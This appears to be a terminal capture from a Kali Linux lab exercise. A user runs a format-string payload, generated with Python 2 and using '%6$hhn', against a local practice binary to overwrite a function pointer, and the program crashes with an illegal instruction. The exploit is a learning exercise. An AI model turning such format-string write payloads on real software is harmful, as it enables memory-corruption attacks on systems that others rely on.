 ┌──(a1750906㉿kali)-[~/Desktop]
└─$ ./run_me $(python2 -c 'print("\x6c\xd1\xff\xff"+"%05d"+"%6$hhn")')
You wrote: l���00000
fp is: ffffd16c
Jumping to function at 0×56556209!!
Illegal instruction